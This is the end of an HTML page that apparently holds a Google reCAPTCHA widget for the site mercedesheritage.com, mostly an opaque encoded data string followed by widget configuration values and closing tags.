cJ3x8w7PDhsOHw4XDrcOvTsKTw5jCiVY0JcO/wq9GwqDDncKHKg/DvcKsw7zCjXYhw5fCtBZqwqM2esKCw64AWcKcZMK+P8OyPcOKw4PClAbCssOnWnEQPgDDncOCTsK/KXM9az8rw49ewoJ8aMOfw6tnaRlTJsOKZ8O4w4/DoCfCssOLwrjCuSfDvyzDuMK7WcO1wqRvV8KfU8KWcg/Cj8Okwp7DoG91wq7DisKLfWbDuMK0wqbCuwnDu8KMRG4+w6cZIcOxwq0pw4rDoBbDhzICW8OmwoIFE8KVeAzCiBtSw6PCgcONfsKUwqnDiwnDpsOXQ2nCugHCrsOnF8O5X8OpwrfDpsKmJsOPwpjChMKhw4jDmhrDrsK1FmJVamrCtkx0wqB/[base64]/DuhrComzCn2QZLsOPVsK/[base64]/LybCuWLDm8KQwopPICZ9fUbDnV/CiC3CvcKoYsKHwpHCiQkCwpDCmsKETsOOCsO6wpAfCcO1AG08MsODwpRnAglcKMOzw7VXEVtpw7zDhUgYwprDmcKPCsONZn3DuFwuR3zDkwZafcKwY8K5LcK8w4DDi8KEBRsOdMKILxvDpsKewoJjTkkgcsK3MBV+w6vCjcK/acO3GsKPw4fDrcOcOcK3HsKpw6jCi8Kiw6lDw57DuEYBcF1tTcKndsKCRGXCl8O6w6xTIRIyw5jDlsKLacKTc3fDtsKhMGQ0woNeXMOYDsONwr5ww5d4asOpw54qw4A/wqfCg8K3KB8XXMOwYyvDvWzCh8Ouw5ZTwp0Wwp0dw7vDnsOwwo7CslbDo1bDscOJSMK9Gg5kb0jDmB3Dt8KRCV96ZD5IDU/ChxNPUH0Nw6XCjcKvZMK6XgUbw4DDunrDlSTDv8O7w4/Csxh3bsOywpZUUMKDRlTCpXDChcKpwp1QwrbDg3bCosKQZEw4w73Dm8O/bsOoB8OGwrbCjlbCkUgLTV7CjcOYwqDDmsKoHynDjsOhwoXCgXxyfzTCmMORE8KRM0nDmsKJMcOPMQLDgsKHGMOQehXDuMO8OsOVw7Rzw7VIwrXDtMOfFcKVwowtw7pOWHfCmMOJMcK7wp7CvMOUwoNAwpDDksORWRhKwr/[base64]/DoMOMCC4WTSnDo8ONw65uS8Okw6jCo3J8wpnDog/[base64]/DFPDlcKeYcK+URwqw4/ChEdhXwDCg8OjwpQQY8KqcjBfYGMKw6k/wpfCtcOAwrTDoQYpwpHCscKIw7/[base64]/Q8OPw4PDvsKYwozCiRPDmsORw591J8O8TsO2SFHCnHDCsMOCNmrDgcK8ZMOJPV/[base64]/DvEsSZ2LCgR0xw6w0RX5PIMKpw4TDocOywp7DtGrDpF7CqXlZbMOGJcKDwqVRYXnCongCw558woHDsTJIwrTDlybCjlxcdzbDj37DoXxcwoMkOcKyM8OQeUbDrMORwpjCnMKdw7jDssOpAsKTRsOcwppGwrXDpsKDwoIxwpXDgMKuMFXChRY3wo/DvyjCk3DCkMKMwpsVwrLCoETCrQtaBcOyw7fCvsO2MQDCnMO3wrcQwpLCoiXCh8OWUMOywq3DpMKOwrADJcO6BMO4w7nDmDrCiMK4woPCulfDkxAoZcOqZcKxXcKZw7QxwrbDsAc5F8O0w63DulQ8N8O/wpXCocOwH8KZw5/DtsO/w4czRmxRwrIrC8Ksw57DnhUYwo3DvHPDtzTDvsK8w6ErScKxw4JEEhcYw5jDlFs9DlUtAMK5fcOQKS/[base64]/DtUnDlTJIwozCj8KnwoQ/KUhiw6FCw60Rw53Cslt1dm/ClxPDsRxoKCU1esKpQ00Dw5hIWzsgSyXDmAAWwp/[base64]/[base64]/Ct8O8w6ZFw44Bw5LDlU9rTh1nwojDnsKJwoxiw4UoenAgw7vDtWfDksKxQFjCqMOkw47CuS7CrVvDucKbAMO5aMOJasK8wrl0wqhVLU/ClsKDa8O/[base64]/DkXVyG3HCkU/DsMKnZEHDicOyYyF6EcO9woMiGkfChnTCox7Dp8KPEDnCiMO9wqcpKj0cKn7Du1/CssK7Um5Cw4xxfSHDr8KDwpVVwoo/[base64]/ChjnDuFVCHsOFFQMWwooVw6l1wqfCmz/DukjCl8KGRHRAT8OTew3DolkPPF8SwoPDqcOgA1NlccKFHMKnw5AXwrnDucKcw5h0Pm81e1VtN8KUb8KvdcOEHhPDt3jDk2jCtVUNDWgYwq8gHXvDrWY/L8KKwosUaMK3w7pDwrRpwoXCicK3wqTClDnDiUjDrDt2w61CwqDDo8Ovw6bCnTkfwrvDuU7CusK1w48+w6bDp3rCtBAVXl8DHSfCocK0wr5bwpfDsDTDksO6wpgywpzDnMKxEcK5LcKkDCrClXUpw7HCtMKgwpTDlcKtAsKrJSAbwppYFV/DkcOQwr9/w4TDsHTDvVrCssOWZ8Orw7oBw5RmX07Cs3LDvAlKaUbCs2TDvsKSMhzDqHJ6w6TCjMOLw7jCsGtCw4FBEm3ChDBFw77DrcOWJMOcZCQvJWHCvznCl8O4wqfDq8OPwpPCp8OJwoVywrbCjMOEf0M6wqhJw6LCvynCksK/w45SWsODw5caM8Ksw51Mw6YoGn/[base64]/CicORw7Jpw77DtxwEw6wwWcKuOBXDuiRcw6BHwqpsUB7Dpg8awpgvb8KKwqUtE8OTwochw75YQsKPAkAKfsOCAsKqaRsLw65DOnPDmcONVsKqw7nDv1/DmTjCosKfw6TCn3dGU8OMw5fCgsOca8Ovwo1zwobDuMOMXcK/RsOKw7TDisOzOVc7wo0OHsKJAcOaw6bDnMKONDl4SsKQMMOfw6YIw6rDqcO8O8O8d8KrBWfDssKVwrBITsKIJ35BMMOEwqN0wrILecOPFMO4wqQEwpc2w5rDqsOwezTDrsOqwrM2FybCg8OeV8OZNmHCj0/DscKkbyhgG8KqNMOBXywiIcOMIcOgDMKtLsOaCVcWB0VwW8OXGwALTxDDhmJ3w6xLT19pecORU0vCsX9Bw6Vpw5h3aTBHw5PCmsKkWnErwrVow5YywpHDp2XCvl3CssKsJSbDgj/DkMOeKcOywpEQZsO7XjjDisKDwobCgmDDi2TDj0Ybwr3CmW/Cs8OJbcO7WCNHNS/CssKRwopNw7Juw7NQw5HDtMKLYsK3bMKuwpZhUyhnTMK8ZW4ww6krHEtDwqkcwq9MaTECLSp9wrvDtAjDuHTDgsOtwrUvwpvCtDrDmMKnYX/[base64]/DgcKkw47DhkjCr8OaLxvDjkbCoV7DjiPCj8O4OsOPM8Opw7LCmcKwfQ/[base64]/McOswpfDksKtwrXCqcKYwoI9wogGwo7Cpy11KmMrf8KIwrliwohZwqUHw7PCusOUN8OZLcOKbgFcTF1DwoV8LsOwB8OKAsKEw750w5Nzw4PCsigIS8Klw4TCm8O+wqoDwqbCoUvDi8OTG8KmA0VqdX/Ct8OOw5TDlMKew4HCgmDDg2I5w40WVcKUw6nDozjChsK3aMKbdgHDlMOWWkglwpvCrcKPHEbCgStjwrXDgRN/cHlGREZcwpA+XShuwqrChzQSKFDDgXPDscOnw6AzwqnDvcOlRsKFwqhJwpDDsjBmwq7CnRjCvQlow4xfw5pBecKQaMOSQMKiwpt9w5rDvGBmwpLDhxBXw70Lw6pfYMO+wpIAMMKtBMODwrp/EcK2IDvCqyXChsK6w65mJ8OlworCmHjDmsKQKcONAcKPwqI9UzNIwqFRwr7CssK4woh/w6owFFoBAgLCv8OyX8KTwr7Cn8KNw5NvwrkxLsKdN2nCnMKIwpzCscKEw7BGFsOYf2rCoMKHwrvCukY6MMODcSrDgmvCnsO9Jnliw59ADsKowozCqXhdI1tHwrbCjjLDv8KIwoTCuRjCk8OpKSjDplglw6h8w5zCo1XDtMO/wrvChcKOQkIiAcOIaHU8w6LDucO5eQEsw7kKwrbChMOcfGY1LcOwwpc5O8KpGi8Lw7jDq8Oaw4N1U8OTPsKHwowZwq4hfMO6wpgBw6XCt8KlKn7CsMK8wphFwo59w5DCmcK/MmJoHMOIM8KUHWjDvDrDl8K9wqE9woF8w4PCpEs7MSvCrsK3w7jDncKww7/CtyMyHUAkw6ABw5fClwdZHHvCiFnDs8ODw4XDjW7DhMOoFFDCr8KZXVHDq8Kjw4g/VMO6w5zCuHXDksORM8KMesO4w5/DpRHClMKQYsOXw7TCkidcw5VIesOHw4jDhxt+w4Ezw6LCqxnDnj4Rwp3Cg2XCjyg0PMKWKw3Cg31VAcKnKCgaDsKmS8KHQBfDkh7DhcKBGlocw48HwrkdQsKUw5HChsK7WEfCqsOdw5M4w5F1w51jADHDtsOxw780w6TDoT3CjGDCtMOpYMO7fy9ZAhdfw4/Cp01rw4DDscKRw57DliJsbXHDoMKkK8KRw6VYAH9aVMKiCsKQCyNBD27DvcKjewFTwoxHwrcnGMKNw7fDhcOgDsKpw4cNU8Ofwp/[base64]/ClWnDn2zCmcKLYCfDvcOiYFnDhMKmJMKnZcKyIsOWwqTCmR3DgsOkwosKPsKgdsO3OEQOWsK8w5HCqcOjw4gZwp/DhyLCmMOBNgjDkcKnXF5vwojDisK4wrhHwqnCujrDmcOywrtIwoLCk8KHMcKZw4g8dkYDVU/DncK3McKCwrXCmFjDq8KLwoXCm8K5w6vDrhUUfRzDjQrDoVYkCldkwop1C8KVB3MJw5XCtjLCt1PCncK/[base64]/[base64]/CkMK1IsOHwrsPwpLDhBxmFz0MwpJowoUhTsKqUkTCqT4/YHHDgcOqwrRKcsO9YMO9woVcRcO+w5U1E0IswrTDr8KuAgfDlsOawo3DrcKMcQ4Iw7A+KkB0OS3CoR9xQ01SwqLDqmAGW29/WMOdwqvDkcKGwqXDpH8gOyHCi8KKCcKbGMOfw7jCrCMmw4Yec33DiFAnwpbDmC4Fwr3Dsi7CrsOlUMK3w7Aow7FfwrENwopxwr1GwqLCsz4EC8OOesKzHQTCgHbCogB+X2ESw5gdw48Zwpdtw6Vpw5XDtcK6UMK5w7/CrBJPw70NwpvCgSt7wr5sw43CnsO2MAfCmTlvN8OCwo1mw7UJw6DCrkDDl8Khw6thJU15wqABw65UwqgUN1QwwrfDqMKgVcOkw5TCu2E/wqA9UhZqw4/CnsK2w7NUw5rDuU8Mw5HDogh5QsOhCMKJw5rCjnAfwp/[base64]/[base64]/[base64]/DusKGwpJkN1Q9S8OJei7CgcOXXi7Ds8ODwpVkw6k3PsOQwos7VMKqUXVkQsOkw4bCqxM/[base64]/CqGpXwoLDiMOyw7zDtsOMP8KYwo7CmFJoF8OBwqx1w54nw796B2sVBUAlFcKiw5vDicK7F8OmwoPCnmh/w4HCvUBRwptdw4Z0w588VcO/FsOfwq5QR8OZwrQ4Zh9awoQGNFpXw5gsOMKkwpnClB7DnsK2wp/DphfCkGbDksO8Y8OhdsKNwqk/wrEQPMKGwo9VdcKdwpkTw67DshTDrGJtThvDvywgJsKSwrHDksOvd0PCtxxCw4w8w50nwrnDjCYYCi7DpcOFwo9ewrbDv8KSwoQ8XW88wqvDm8OXw4jDt8KCw71MXcONw4/CqMOzaMO6NcOgLhhRBsOCw6XCpjwtwqfDlkk1w4Zkw43DqjpAZsOdBMKQWcOKZMOWw5AKCMOSDDDDsMOyFMKYw6oDfG3DhcKjw4LCpjbCsn0Gfl1KNUlwwp/Dq0jDlgbDlMOwPHPDsSrDs3vCqCLCg8Kswpknw5kHXGMcwo/CunYxwpXCtMKJwpHDu0Mrw4LCq2EvQEBWw6NkX8KqwpjChlDDt0TDtMOyw68NwqBvRMOmw7/CriU0w7t6J1Uewop1DQgccE9tw4Q2UsKQTsOdBHZXAMKscTjCoXnCknHDlsKawoPClMKMwrpNwos2UMOVUMOLHSQswpVTwroScR/[base64]/DtmFuUMKtwqUZwpZ9w6zDsDgGKMOqwrZQWsK5wrA7RBtVwq3DkcKeUcK3wpXDncOLI8OUCQvDqsOWwoxKwpHDkMK7wrzDmcKkXcKJLgY4w5A1bMKXbMO9chogwrcPKR/Dn1YScXspw57Ch8KZw6BlwpLDu8OzW17CiCrCoMKuOcO+w4DCiEbCjMOnD8OdC8KLdyklwr0RYsKYU8OZG8OvwqnDvjfDhMOCw4MafMKzIGjCrB9MwpMfE8OHaSZaT8OSwqpfSmjCp3LDt3LCqAHCkjBAwqYMw5HDjgDCgT8Lwqxpw5TCtxDDjMO6VFvCmlDCkMOYwp/DvcKRFEbDjcKpw7kTwqHDq8K9w4/DhTtRFyAMw4xUw6ooFC3CvBgIw4rDscOxERRaIsOEwpXClH1pwqFWR8K2wpwCGCnCgTHDocKXb8KLfUAEOsKXwqANwqLCvwh2LFYcRA5KwqrDuhFnwoY4wosVYUzDisOew5jCo0JEOcKVSsKew7YTL2Idwrg9RcOcS8KzZStqGW/[base64]/Cgy/DjcOQbcOOD0tSQcKIVw/[base64]/[base64]/CjsKbwqjDjGLDrkoucAYuBMKeHSTDtjA2wrDCmcKPMsKcwpx0EsOSwrHCk8Kbw5cAwo7DpsKww6nDkcK0E8KQRCjDnMKJw47Cg2DDkRTDmsOow6HCvj0Owq0Uw5djwrLDocORYRhmZwDCrcKIai3DmMKQw5jDhn4cwqPDjl/DpcK4wrbDnGLCujQSHntyw5fDiEHCumN0WcOKw5g4GSTDlwUKT8K2wp3Dv01jwqPCncONYWbCmDHDjMKEHMKqeFrDg8ODQTkOXnQ1c2xvwqzCrwLChABdw6vCtxrCj10gEMKdwqHDkhnDnWMtwqvDu8OCGi3CiMOkOcOuHEwcQz/DpwJkwpMFwrTDtTXDvyQLwoTDtsOoTcOQNcKlw5XDrcK/w4FSD8OUJsO2LHrCsSjDokMTBgPDtsO8wr8NWU1Rwr/DgWAwZgbCmlIfMsKuU2dcwpnCp3HCvUcFw6J2wq9yRyzCksK/GlEXJwpSw5vDnS0swpnDmsOpAj/CrcOVwqzDm2vCkkHDlcKgwqPCh8Kcw6E+a8K/wr7CvVjCs3XCg1PClnNAwrllw67DjDzDnjE2G8KGasKzwr1Aw7g5\x22],null,[\x22conf\x22,null,\x226Lfe3zQmAAAAAOGTMvhCQwQCQisumgg11KbsSWCD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://mercedesheritage.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SUW6dvNfnHjB2MBflD9PzxX8rGhnzMAfa3RXlOBCW2k\\u003d\x22,1,0,null,1,1768843810769,0,0,[56,138,140],null,[179,191,84],\x22RC-z9NtX4Vmfx8dGA\x22,null,null,null,null,null,\x220dAFcWeA73NsxavzQ-j1GPnh5sA9NuCZwIJlrvdekmUYU4O-HMyFLVxVvfnNHjy_QxfSLbis75U86IFYr8dEjjpf1p6HiZ7ucVxQ\x22,1768926610840]");
    </script></body></html>